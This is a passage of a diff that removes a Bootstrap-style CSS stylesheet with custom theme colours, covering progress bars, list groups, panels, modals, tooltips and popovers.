-  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
-  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
-  -webkit-transition: width 0.6s ease;
-  -o-transition: width 0.6s ease;
-  transition: width 0.6s ease;
-}
-.progress-striped .progress-bar,
-.progress-bar-striped {
-  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
-  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
-  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
-  background-size: 40px 40px;
-}
-.progress.active .progress-bar,
-.progress-bar.active {
-  -webkit-animation: progress-bar-stripes 2s linear infinite;
-  -o-animation: progress-bar-stripes 2s linear infinite;
-  animation: progress-bar-stripes 2s linear infinite;
-}
-.progress-bar-success {
-  background-color: #259dab;
-}
-.progress-striped .progress-bar-success {
-  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
-  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
-  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
-}
-.progress-bar-info {
-  background-color: #5bc0de;
-}
-.progress-striped .progress-bar-info {
-  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
-  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
-  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
-}
-.progress-bar-warning {
-  background-color: #e6ad5c;
-}
-.progress-striped .progress-bar-warning {
-  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
-  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
-  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
-}
-.progress-bar-danger {
-  background-color: #d9534f;
-}
-.progress-striped .progress-bar-danger {
-  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
-  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
-  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
-}
-.media {
-  margin-top: 15px;
-}
-.media:first-child {
-  margin-top: 0;
-}
-.media,
-.media-body {
-  zoom: 1;
-  overflow: hidden;
-}
-.media-body {
-  width: 10000px;
-}
-.media-object {
-  display: block;
-}
-.media-object.img-thumbnail {
-  max-width: none;
-}
-.media-right,
-.media > .pull-right {
-  padding-left: 10px;
-}
-.media-left,
-.media > .pull-left {
-  padding-right: 10px;
-}
-.media-left,
-.media-right,
-.media-body {
-  display: table-cell;
-  vertical-align: top;
-}
-.media-middle {
-  vertical-align: middle;
-}
-.media-bottom {
-  vertical-align: bottom;
-}
-.media-heading {
-  margin-top: 0;
-  margin-bottom: 5px;
-}
-.media-list {
-  padding-left: 0;
-  list-style: none;
-}
-.list-group {
-  margin-bottom: 20px;
-  padding-left: 0;
-}
-.list-group-item {
-  position: relative;
-  display: block;
-  padding: 10px 15px;
-  margin-bottom: -1px;
-  background-color: #ffffff;
-  border: 1px solid #dddddd;
-}
-.list-group-item:first-child {
-  border-top-right-radius: 2px;
-  border-top-left-radius: 2px;
-}
-.list-group-item:last-child {
-  margin-bottom: 0;
-  border-bottom-right-radius: 2px;
-  border-bottom-left-radius: 2px;
-}
-a.list-group-item,
-button.list-group-item {
-  color: #555555;
-}
-a.list-group-item .list-group-item-heading,
-button.list-group-item .list-group-item-heading {
-  color: #333333;
-}
-a.list-group-item:hover,
-button.list-group-item:hover,
-a.list-group-item:focus,
-button.list-group-item:focus {
-  text-decoration: none;
-  color: #555555;
-  background-color: #f5f5f5;
-}
-button.list-group-item {
-  width: 100%;
-  text-align: left;
-}
-.list-group-item.disabled,
-.list-group-item.disabled:hover,
-.list-group-item.disabled:focus {
-  background-color: #eeeeee;
-  color: #777777;
-  cursor: not-allowed;
-}
-.list-group-item.disabled .list-group-item-heading,
-.list-group-item.disabled:hover .list-group-item-heading,
-.list-group-item.disabled:focus .list-group-item-heading {
-  color: inherit;
-}
-.list-group-item.disabled .list-group-item-text,
-.list-group-item.disabled:hover .list-group-item-text,
-.list-group-item.disabled:focus .list-group-item-text {
-  color: #777777;
-}
-.list-group-item.active,
-.list-group-item.active:hover,
-.list-group-item.active:focus {
-  z-index: 2;
-  color: #ffffff;
-  background-color: #2574ab;
-  border-color: #2574ab;
-}
-.list-group-item.active .list-group-item-heading,
-.list-group-item.active:hover .list-group-item-heading,
-.list-group-item.active:focus .list-group-item-heading,
-.list-group-item.active .list-group-item-heading > small,
-.list-group-item.active:hover .list-group-item-heading > small,
-.list-group-item.active:focus .list-group-item-heading > small,
-.list-group-item.active .list-group-item-heading > .small,
-.list-group-item.active:hover .list-group-item-heading > .small,
-.list-group-item.active:focus .list-group-item-heading > .small {
-  color: inherit;
-}
-.list-group-item.active .list-group-item-text,
-.list-group-item.active:hover .list-group-item-text,
-.list-group-item.active:focus .list-group-item-text {
-  color: #aed4ee;
-}
-.list-group-item-success {
-  color: #1aa71c;
-  background-color: #dff0d8;
-}
-a.list-group-item-success,
-button.list-group-item-success {
-  color: #1aa71c;
-}
-a.list-group-item-success .list-group-item-heading,
-button.list-group-item-success .list-group-item-heading {
-  color: inherit;
-}
-a.list-group-item-success:hover,
-button.list-group-item-success:hover,
-a.list-group-item-success:focus,
-button.list-group-item-success:focus {
-  color: #1aa71c;
-  background-color: #d0e9c6;
-}
-a.list-group-item-success.active,
-button.list-group-item-success.active,
-a.list-group-item-success.active:hover,
-button.list-group-item-success.active:hover,
-a.list-group-item-success.active:focus,
-button.list-group-item-success.active:focus {
-  color: #fff;
-  background-color: #1aa71c;
-  border-color: #1aa71c;
-}
-.list-group-item-info {
-  color: #3b83a6;
-  background-color: #d9edf7;
-}
-a.list-group-item-info,
-button.list-group-item-info {
-  color: #3b83a6;
-}
-a.list-group-item-info .list-group-item-heading,
-button.list-group-item-info .list-group-item-heading {
-  color: inherit;
-}
-a.list-group-item-info:hover,
-button.list-group-item-info:hover,
-a.list-group-item-info:focus,
-button.list-group-item-info:focus {
-  color: #3b83a6;
-  background-color: #c4e3f3;
-}
-a.list-group-item-info.active,
-button.list-group-item-info.active,
-a.list-group-item-info.active:hover,
-button.list-group-item-info.active:hover,
-a.list-group-item-info.active:focus,
-button.list-group-item-info.active:focus {
-  color: #fff;
-  background-color: #3b83a6;
-  border-color: #3b83a6;
-}
-.list-group-item-warning {
-  color: #9c732c;
-  background-color: #fcf8e3;
-}
-a.list-group-item-warning,
-button.list-group-item-warning {
-  color: #9c732c;
-}
-a.list-group-item-warning .list-group-item-heading,
-button.list-group-item-warning .list-group-item-heading {
-  color: inherit;
-}
-a.list-group-item-warning:hover,
-button.list-group-item-warning:hover,
-a.list-group-item-warning:focus,
-button.list-group-item-warning:focus {
-  color: #9c732c;
-  background-color: #faf2cc;
-}
-a.list-group-item-warning.active,
-button.list-group-item-warning.active,
-a.list-group-item-warning.active:hover,
-button.list-group-item-warning.active:hover,
-a.list-group-item-warning.active:focus,
-button.list-group-item-warning.active:focus {
-  color: #fff;
-  background-color: #9c732c;
-  border-color: #9c732c;
-}
-.list-group-item-danger {
-  color: #d9534f;
-  background-color: #f2dede;
-}
-a.list-group-item-danger,
-button.list-group-item-danger {
-  color: #d9534f;
-}
-a.list-group-item-danger .list-group-item-heading,
-button.list-group-item-danger .list-group-item-heading {
-  color: inherit;
-}
-a.list-group-item-danger:hover,
-button.list-group-item-danger:hover,
-a.list-group-item-danger:focus,
-button.list-group-item-danger:focus {
-  color: #d9534f;
-  background-color: #ebcccc;
-}
-a.list-group-item-danger.active,
-button.list-group-item-danger.active,
-a.list-group-item-danger.active:hover,
-button.list-group-item-danger.active:hover,
-a.list-group-item-danger.active:focus,
-button.list-group-item-danger.active:focus {
-  color: #fff;
-  background-color: #d9534f;
-  border-color: #d9534f;
-}
-.list-group-item-heading {
-  margin-top: 0;
-  margin-bottom: 5px;
-}
-.list-group-item-text {
-  margin-bottom: 0;
-  line-height: 1.3;
-}
-.panel {
-  margin-bottom: 17px;
-  background-color: #ffffff;
-  border: 1px solid transparent;
-  border-radius: 2px;
-  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
-  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
-}
-.panel-body {
-  padding: 20px;
-}
-.panel-heading {
-  padding: 20px;
-  border-bottom: 1px solid transparent;
-  border-top-right-radius: 1px;
-  border-top-left-radius: 1px;
-}
-.panel-heading > .dropdown .dropdown-toggle {
-  color: inherit;
-}
-.panel-title {
-  margin-top: 0;
-  margin-bottom: 0;
-  font-size: 14px;
-  color: inherit;
-}
-.panel-title > a,
-.panel-title > small,
-.panel-title > .small,
-.panel-title > small > a,
-.panel-title > .small > a {
-  color: inherit;
-}
-.panel-footer {
-  padding: 20px;
-  background-color: #f5f5f5;
-  border-top: 1px solid #dddddd;
-  border-bottom-right-radius: 1px;
-  border-bottom-left-radius: 1px;
-}
-.panel > .list-group,
-.panel > .panel-collapse > .list-group {
-  margin-bottom: 0;
-}
-.panel > .list-group .list-group-item,
-.panel > .panel-collapse > .list-group .list-group-item {
-  border-width: 1px 0;
-  border-radius: 0;
-}
-.panel > .list-group:first-child .list-group-item:first-child,
-.panel > .panel-collapse > .list-group:first-child .list-group-item:first-child {
-  border-top: 0;
-  border-top-right-radius: 1px;
-  border-top-left-radius: 1px;
-}
-.panel > .list-group:last-child .list-group-item:last-child,
-.panel > .panel-collapse > .list-group:last-child .list-group-item:last-child {
-  border-bottom: 0;
-  border-bottom-right-radius: 1px;
-  border-bottom-left-radius: 1px;
-}
-.panel > .panel-heading + .panel-collapse > .list-group .list-group-item:first-child {
-  border-top-right-radius: 0;
-  border-top-left-radius: 0;
-}
-.panel-heading + .list-group .list-group-item:first-child {
-  border-top-width: 0;
-}
-.list-group + .panel-footer {
-  border-top-width: 0;
-}
-.panel > .table,
-.panel > .table-responsive > .table,
-.panel > .panel-collapse > .table {
-  margin-bottom: 0;
-}
-.panel > .table caption,
-.panel > .table-responsive > .table caption,
-.panel > .panel-collapse > .table caption {
-  padding-left: 20px;
-  padding-right: 20px;
-}
-.panel > .table:first-child,
-.panel > .table-responsive:first-child > .table:first-child {
-  border-top-right-radius: 1px;
-  border-top-left-radius: 1px;
-}
-.panel > .table:first-child > thead:first-child > tr:first-child,
-.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child,
-.panel > .table:first-child > tbody:first-child > tr:first-child,
-.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child {
-  border-top-left-radius: 1px;
-  border-top-right-radius: 1px;
-}
-.panel > .table:first-child > thead:first-child > tr:first-child td:first-child,
-.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,
-.panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,
-.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,
-.panel > .table:first-child > thead:first-child > tr:first-child th:first-child,
-.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,
-.panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,
-.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child {
-  border-top-left-radius: 1px;
-}
-.panel > .table:first-child > thead:first-child > tr:first-child td:last-child,
-.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,
-.panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,
-.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,
-.panel > .table:first-child > thead:first-child > tr:first-child th:last-child,
-.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,
-.panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,
-.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child {
-  border-top-right-radius: 1px;
-}
-.panel > .table:last-child,
-.panel > .table-responsive:last-child > .table:last-child {
-  border-bottom-right-radius: 1px;
-  border-bottom-left-radius: 1px;
-}
-.panel > .table:last-child > tbody:last-child > tr:last-child,
-.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child,
-.panel > .table:last-child > tfoot:last-child > tr:last-child,
-.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child {
-  border-bottom-left-radius: 1px;
-  border-bottom-right-radius: 1px;
-}
-.panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,
-.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,
-.panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
-.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
-.panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,
-.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,
-.panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,
-.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child {
-  border-bottom-left-radius: 1px;
-}
-.panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,
-.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,
-.panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
-.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
-.panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,
-.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,
-.panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,
-.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child {
-  border-bottom-right-radius: 1px;
-}
-.panel > .panel-body + .table,
-.panel > .panel-body + .table-responsive,
-.panel > .table + .panel-body,
-.panel > .table-responsive + .panel-body {
-  border-top: 1px solid #ffffff;
-}
-.panel > .table > tbody:first-child > tr:first-child th,
-.panel > .table > tbody:first-child > tr:first-child td {
-  border-top: 0;
-}
-.panel > .table-bordered,
-.panel > .table-responsive > .table-bordered {
-  border: 0;
-}
-.panel > .table-bordered > thead > tr > th:first-child,
-.panel > .table-responsive > .table-bordered > thead > tr > th:first-child,
-.panel > .table-bordered > tbody > tr > th:first-child,
-.panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,
-.panel > .table-bordered > tfoot > tr > th:first-child,
-.panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,
-.panel > .table-bordered > thead > tr > td:first-child,
-.panel > .table-responsive > .table-bordered > thead > tr > td:first-child,
-.panel > .table-bordered > tbody > tr > td:first-child,
-.panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,
-.panel > .table-bordered > tfoot > tr > td:first-child,
-.panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child {
-  border-left: 0;
-}
-.panel > .table-bordered > thead > tr > th:last-child,
-.panel > .table-responsive > .table-bordered > thead > tr > th:last-child,
-.panel > .table-bordered > tbody > tr > th:last-child,
-.panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,
-.panel > .table-bordered > tfoot > tr > th:last-child,
-.panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,
-.panel > .table-bordered > thead > tr > td:last-child,
-.panel > .table-responsive > .table-bordered > thead > tr > td:last-child,
-.panel > .table-bordered > tbody > tr > td:last-child,
-.panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,
-.panel > .table-bordered > tfoot > tr > td:last-child,
-.panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child {
-  border-right: 0;
-}
-.panel > .table-bordered > thead > tr:first-child > td,
-.panel > .table-responsive > .table-bordered > thead > tr:first-child > td,
-.panel > .table-bordered > tbody > tr:first-child > td,
-.panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,
-.panel > .table-bordered > thead > tr:first-child > th,
-.panel > .table-responsive > .table-bordered > thead > tr:first-child > th,
-.panel > .table-bordered > tbody > tr:first-child > th,
-.panel > .table-responsive > .table-bordered > tbody > tr:first-child > th {
-  border-bottom: 0;
-}
-.panel > .table-bordered > tbody > tr:last-child > td,
-.panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,
-.panel > .table-bordered > tfoot > tr:last-child > td,
-.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,
-.panel > .table-bordered > tbody > tr:last-child > th,
-.panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,
-.panel > .table-bordered > tfoot > tr:last-child > th,
-.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th {
-  border-bottom: 0;
-}
-.panel > .table-responsive {
-  border: 0;
-  margin-bottom: 0;
-}
-.panel-group {
-  margin-bottom: 17px;
-}
-.panel-group .panel {
-  margin-bottom: 0;
-  border-radius: 2px;
-}
-.panel-group .panel + .panel {
-  margin-top: 5px;
-}
-.panel-group .panel-heading {
-  border-bottom: 0;
-}
-.panel-group .panel-heading + .panel-collapse > .panel-body,
-.panel-group .panel-heading + .panel-collapse > .list-group {
-  border-top: 1px solid #dddddd;
-}
-.panel-group .panel-footer {
-  border-top: 0;
-}
-.panel-group .panel-footer + .panel-collapse .panel-body {
-  border-bottom: 1px solid #dddddd;
-}
-.panel-default {
-  border-color: #d2d6df;
-}
-.panel-default > .panel-heading {
-  color: #262b36;
-  background-color: #9fa8bc;
-  border-color: #d2d6df;
-}
-.panel-default > .panel-heading + .panel-collapse > .panel-body {
-  border-top-color: #d2d6df;
-}
-.panel-default > .panel-heading .badge {
-  color: #9fa8bc;
-  background-color: #262b36;
-}
-.panel-default > .panel-footer + .panel-collapse > .panel-body {
-  border-bottom-color: #d2d6df;
-}
-.panel-primary {
-  border-color: #2574ab;
-}
-.panel-primary > .panel-heading {
-  color: #ffffff;
-  background-color: #2574ab;
-  border-color: #2574ab;
-}
-.panel-primary > .panel-heading + .panel-collapse > .panel-body {
-  border-top-color: #2574ab;
-}
-.panel-primary > .panel-heading .badge {
-  color: #2574ab;
-  background-color: #ffffff;
-}
-.panel-primary > .panel-footer + .panel-collapse > .panel-body {
-  border-bottom-color: #2574ab;
-}
-.panel-success {
-  border-color: #1c7781;
-}
-.panel-success > .panel-heading {
-  color: #1aa71c;
-  background-color: #259dab;
-  border-color: #1c7781;
-}
-.panel-success > .panel-heading + .panel-collapse > .panel-body {
-  border-top-color: #1c7781;
-}
-.panel-success > .panel-heading .badge {
-  color: #259dab;
-  background-color: #1aa71c;
-}
-.panel-success > .panel-footer + .panel-collapse > .panel-body {
-  border-bottom-color: #1c7781;
-}
-.panel-info {
-  border-color: #31b0d5;
-}
-.panel-info > .panel-heading {
-  color: #3b83a6;
-  background-color: #5bc0de;
-  border-color: #31b0d5;
-}
-.panel-info > .panel-heading + .panel-collapse > .panel-body {
-  border-top-color: #31b0d5;
-}
-.panel-info > .panel-heading .badge {
-  color: #5bc0de;
-  background-color: #3b83a6;
-}
-.panel-info > .panel-footer + .panel-collapse > .panel-body {
-  border-bottom-color: #31b0d5;
-}
-.panel-warning {
-  border-color: #df9730;
-}
-.panel-warning > .panel-heading {
-  color: #9c732c;
-  background-color: #e6ad5c;
-  border-color: #df9730;
-}
-.panel-warning > .panel-heading + .panel-collapse > .panel-body {
-  border-top-color: #df9730;
-}
-.panel-warning > .panel-heading .badge {
-  color: #e6ad5c;
-  background-color: #9c732c;
-}
-.panel-warning > .panel-footer + .panel-collapse > .panel-body {
-  border-bottom-color: #df9730;
-}
-.panel-danger {
-  border-color: #c9302c;
-}
-.panel-danger > .panel-heading {
-  color: #d9534f;
-  background-color: #d9534f;
-  border-color: #c9302c;
-}
-.panel-danger > .panel-heading + .panel-collapse > .panel-body {
-  border-top-color: #c9302c;
-}
-.panel-danger > .panel-heading .badge {
-  color: #d9534f;
-  background-color: #d9534f;
-}
-.panel-danger > .panel-footer + .panel-collapse > .panel-body {
-  border-bottom-color: #c9302c;
-}
-.embed-responsive {
-  position: relative;
-  display: block;
-  height: 0;
-  padding: 0;
-  overflow: hidden;
-}
-.embed-responsive .embed-responsive-item,
-.embed-responsive iframe,
-.embed-responsive embed,
-.embed-responsive object,
-.embed-responsive video {
-  position: absolute;
-  top: 0;
-  left: 0;
-  bottom: 0;
-  height: 100%;
-  width: 100%;
-  border: 0;
-}
-.embed-responsive-16by9 {
-  padding-bottom: 56.25%;
-}
-.embed-responsive-4by3 {
-  padding-bottom: 75%;
-}
-.well {
-  min-height: 20px;
-  padding: 19px;
-  margin-bottom: 20px;
-  background-color: #d8dce3;
-  border: 1px solid #c3c9d4;
-  border-radius: 2px;
-  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
-  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
-}
-.well blockquote {
-  border-color: #ddd;
-  border-color: rgba(0, 0, 0, 0.15);
-}
-.well-lg {
-  padding: 24px;
-  border-radius: 2px;
-}
-.well-sm {
-  padding: 9px;
-  border-radius: 2px;
-}
-.close {
-  float: right;
-  font-size: 18px;
-  font-weight: bold;
-  line-height: 1;
-  color: #000000;
-  text-shadow: 0 1px 0 #ffffff;
-  opacity: 0.2;
-  filter: alpha(opacity=20);
-}
-.close:hover,
-.close:focus {
-  color: #000000;
-  text-decoration: none;
-  cursor: pointer;
-  opacity: 0.5;
-  filter: alpha(opacity=50);
-}
-button.close {
-  padding: 0;
-  cursor: pointer;
-  background: transparent;
-  border: 0;
-  -webkit-appearance: none;
-}
-.modal-open {
-  overflow: hidden;
-}
-.modal {
-  display: none;
-  overflow: hidden;
-  position: fixed;
-  top: 0;
-  right: 0;
-  bottom: 0;
-  left: 0;
-  z-index: 1050;
-  -webkit-overflow-scrolling: touch;
-  outline: 0;
-}
-.modal.fade .modal-dialog {
-  -webkit-transform: translate(0, -25%);
-  -ms-transform: translate(0, -25%);
-  -o-transform: translate(0, -25%);
-  transform: translate(0, -25%);
-  -webkit-transition: -webkit-transform 0.3s ease-out;
-  -moz-transition: -moz-transform 0.3s ease-out;
-  -o-transition: -o-transform 0.3s ease-out;
-  transition: transform 0.3s ease-out;
-}
-.modal.in .modal-dialog {
-  -webkit-transform: translate(0, 0);
-  -ms-transform: translate(0, 0);
-  -o-transform: translate(0, 0);
-  transform: translate(0, 0);
-}
-.modal-open .modal {
-  overflow-x: hidden;
-  overflow-y: auto;
-}
-.modal-dialog {
-  position: relative;
-  width: auto;
-  margin: 10px;
-}
-.modal-content {
-  position: relative;
-  background-color: #ffffff;
-  border: 1px solid #999999;
-  border: 1px solid rgba(0, 0, 0, 0.2);
-  border-radius: 2px;
-  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
-  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
-  background-clip: padding-box;
-  outline: 0;
-}
-.modal-backdrop {
-  position: fixed;
-  top: 0;
-  right: 0;
-  bottom: 0;
-  left: 0;
-  z-index: 1040;
-  background-color: #000000;
-}
-.modal-backdrop.fade {
-  opacity: 0;
-  filter: alpha(opacity=0);
-}
-.modal-backdrop.in {
-  opacity: 0.5;
-  filter: alpha(opacity=50);
-}
-.modal-header {
-  padding: 15px;
-  border-bottom: 1px solid #e5e5e5;
-  min-height: 16.42857143px;
-}
-.modal-header .close {
-  margin-top: -2px;
-}
-.modal-title {
-  margin: 0;
-  line-height: 1.42857143;
-}
-.modal-body {
-  position: relative;
-  padding: 15px;
-}
-.modal-footer {
-  padding: 15px;
-  text-align: right;
-  border-top: 1px solid #e5e5e5;
-}
-.modal-footer .btn + .btn {
-  margin-left: 5px;
-  margin-bottom: 0;
-}
-.modal-footer .btn-group .btn + .btn {
-  margin-left: -1px;
-}
-.modal-footer .btn-block + .btn-block {
-  margin-left: 0;
-}
-.modal-scrollbar-measure {
-  position: absolute;
-  top: -9999px;
-  width: 50px;
-  height: 50px;
-  overflow: scroll;
-}
-@media (min-width: 768px) {
-  .modal-dialog {
-    width: 600px;
-    margin: 30px auto;
-  }
-  .modal-content {
-    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
-    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
-  }
-  .modal-sm {
-    width: 300px;
-  }
-}
-@media (min-width: 992px) {
-  .modal-lg {
-    width: 900px;
-  }
-}
-.tooltip {
-  position: absolute;
-  z-index: 1070;
-  display: block;
-  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
-  font-style: normal;
-  font-weight: normal;
-  letter-spacing: normal;
-  line-break: auto;
-  line-height: 1.42857143;
-  text-align: left;
-  text-align: start;
-  text-decoration: none;
-  text-shadow: none;
-  text-transform: none;
-  white-space: normal;
-  word-break: normal;
-  word-spacing: normal;
-  word-wrap: normal;
-  font-size: 11px;
-  opacity: 0;
-  filter: alpha(opacity=0);
-}
-.tooltip.in {
-  opacity: 0.9;
-  filter: alpha(opacity=90);
-}
-.tooltip.top {
-  margin-top: -3px;
-  padding: 5px 0;
-}
-.tooltip.right {
-  margin-left: 3px;
-  padding: 0 5px;
-}
-.tooltip.bottom {
-  margin-top: 3px;
-  padding: 5px 0;
-}
-.tooltip.left {
-  margin-left: -3px;
-  padding: 0 5px;
-}
-.tooltip-inner {
-  max-width: 200px;
-  padding: 3px 8px;
-  color: #ffffff;
-  text-align: center;
-  background-color: #000000;
-  border-radius: 2px;
-}
-.tooltip-arrow {
-  position: absolute;
-  width: 0;
-  height: 0;
-  border-color: transparent;
-  border-style: solid;
-}
-.tooltip.top .tooltip-arrow {
-  bottom: 0;
-  left: 50%;
-  margin-left: -5px;
-  border-width: 5px 5px 0;
-  border-top-color: #000000;
-}
-.tooltip.top-left .tooltip-arrow {
-  bottom: 0;
-  right: 5px;
-  margin-bottom: -5px;
-  border-width: 5px 5px 0;
-  border-top-color: #000000;
-}
-.tooltip.top-right .tooltip-arrow {
-  bottom: 0;
-  left: 5px;
-  margin-bottom: -5px;
-  border-width: 5px 5px 0;
-  border-top-color: #000000;
-}
-.tooltip.right .tooltip-arrow {
-  top: 50%;
-  left: 0;
-  margin-top: -5px;
-  border-width: 5px 5px 5px 0;
-  border-right-color: #000000;
-}
-.tooltip.left .tooltip-arrow {
-  top: 50%;
-  right: 0;
-  margin-top: -5px;
-  border-width: 5px 0 5px 5px;
-  border-left-color: #000000;
-}
-.tooltip.bottom .tooltip-arrow {
-  top: 0;
-  left: 50%;
-  margin-left: -5px;
-  border-width: 0 5px 5px;
-  border-bottom-color: #000000;
-}
-.tooltip.bottom-left .tooltip-arrow {
-  top: 0;
-  right: 5px;
-  margin-top: -5px;
-  border-width: 0 5px 5px;
-  border-bottom-color: #000000;
-}
-.tooltip.bottom-right .tooltip-arrow {
-  top: 0;
-  left: 5px;
-  margin-top: -5px;
-  border-width: 0 5px 5px;
-  border-bottom-color: #000000;
-}
-.popover {
-  position: absolute;
-  top: 0;
-  left: 0;
-  z-index: 1060;
-  display: none;
-  max-width: 276px;
-  padding: 1px;
-  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
-  font-style: normal;
-  font-weight: normal;
-  letter-spacing: normal;
-  line-break: auto;
-  line-height: 1.42857143;
-  text-align: left;
-  text-align: start;
-  text-decoration: none;
-  text-shadow: none;
-  text-transform: none;
-  white-space: normal;
-  word-break: normal;
-  word-spacing: normal;
-  word-wrap: normal;
-  font-size: 12px;
-  background-color: #ffffff;
-  background-clip: padding-box;
-  border: 1px solid #cccccc;
-  border: 1px solid rgba(0, 0, 0, 0.2);
-  border-radius: 2px;
-  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
-  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
-}
-.popover.top {
-  margin-top: -10px;
-}
-.popover.right {
-  margin-left: 10px;
-}
-.popover.bottom {
